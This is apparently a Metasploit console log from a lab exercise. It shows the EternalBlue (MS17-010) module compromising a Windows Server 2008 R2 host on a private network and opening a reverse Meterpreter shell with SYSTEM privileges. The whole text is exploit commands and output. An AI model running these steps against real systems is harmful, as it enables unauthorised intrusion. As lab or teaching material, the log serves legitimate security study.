 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.42.139
RHOSTS => 192.168.42.139
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.42.132:4444
[*] 192.168.42.139:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.42.139:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
[*] 192.168.42.139:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.42.139:445 - The target is vulnerable.
[*] 192.168.42.139:445 - Connecting to target for exploitation.
[+] 192.168.42.139:445 - Connection established for exploitation.
[+] 192.168.42.139:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.42.139:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.42.139:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.42.139:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.42.139:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.42.139:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.42.139:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.42.139:445 - Sending all but last fragment of exploit packet
[*] 192.168.42.139:445 - Starting non-paged pool grooming
[+] 192.168.42.139:445 - Sending SMBv2 buffers
[+] 192.168.42.139:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.42.139:445 - Sending final SMBv2 buffers.
[*] 192.168.42.139:445 - Sending last fragment of exploit packet!
[*] 192.168.42.139:445 - Receiving response from exploit packet
[+] 192.168.42.139:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.42.139:445 - Sending egg to corrupted connection.
[*] 192.168.42.139:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.42.139
[+] 192.168.42.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (192.168.42.132:4444 -> 192.168.42.139:49159) at 2024-06-30 23:38:27 +0800
meterpreter > sysinfo
Computer        : WIN-8M9K4MEH6MB
OS              : Windows Server 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM